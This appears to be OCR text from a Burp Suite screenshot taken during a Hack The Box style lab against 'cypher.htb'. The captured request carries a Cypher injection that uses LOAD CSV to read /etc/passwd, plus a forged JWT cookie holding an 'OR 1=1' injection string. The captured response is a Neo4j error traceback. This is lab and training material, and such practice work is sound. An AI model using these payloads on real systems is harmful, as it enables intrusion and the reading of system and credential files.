 Request
Pretty Raw Hex GraphQL Hackvertor \n
1 GET /api/cypher?query=<@urlencode_all>LOAD CSV
FROM 'file:///etc/passwd' AS line RETURN line</@urlencode_all> HTTP/1.1
2 Host: cypher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Connection: keep-alive
9 Referer: http://cypher.htb/demo
0 Cookie: access-token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiInIE9SIDE9MSByZXR1cm4gJzdhODQ5M2Vi
ZjdmM2E1ZDA5Mzg4NTE2YTBlMDYzYTEzMzU5MGMwYzUnIGFzIGhhc2g7Ly8iLCJleHAiOjE3NTMyMzk5N
DB9.BCPYxBb4ouTP2lO_Ld5tYlz24o6S6JhIvrAXNn1UKFY
1 Priority: u=0
2
3
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
6
7 Traceback (most recent call last):
8 File "/app/app.py", line 184, in get_nodes
9 return run_cypher(query)
10 File "/app/app.py", line 63, in run_cypher
11 return [r.data() for r in session.run(cypher)]
12 File "/app/app.py", line 63, in <listcomp>
13 return [r.data() for r in session.run(cypher)]
14 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/work/result.py", line
378, in __iter__
15 self._connection.fetch_message()
16 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_common.py", line
178, in inner
17 func(*args, **kwargs)
18 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_bolt.py", line 860
, in fetch_message
19 res = self._process_message(tag, fields)
20 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_bolt5.py", line
370, in _process_message
21 response.on_failure(summary_metadata or {})
22 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_common.py", line
245, in on_failure
23 raise Neo4jError.hydrate(**metadata)
24 neo4j.exceptions.ClientError: {code: Neo.ClientError.Statement.
ExternalResourceFailed} {message: Cannot load from URL 'file:///etc/passwd':
Couldn't load the external resource at: file:///etc/passwd ()}
25
Search
0 highlights
Inspector
Notes
Custom actions
Done
1,338 bytes | 1,272 millis
Event log (4) All issues
Memory: 212.0MB
Disabled